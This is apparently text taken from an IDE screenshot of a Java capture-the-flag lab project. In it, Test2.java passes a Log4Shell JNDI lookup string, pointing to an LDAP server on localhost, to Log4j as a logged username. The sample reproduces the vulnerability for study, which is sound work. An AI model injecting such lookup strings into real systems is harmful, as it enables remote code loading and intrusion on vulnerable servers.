 Project
Log4j2 G:\web\ctf_java\Log4j2
.idea
logs
myLog.log
src
main
java
Test
Test2
resources
log4j2.xml
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
ml (Log4j2) MessagePatternConverter.class StrSubstitutor.class Interpol
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 import java.util.function.LongFunction;
5
6 public class Test2 {
7 public static void main(String[] args) {
8 Logger logger = LogManager.getLogger(LongFunction.class);
9 String username = "${jndi:ldap://127.0.0.1:7777/TestRef}";
logger.info( message: "User {} login in!", username);
11 }
12 }
13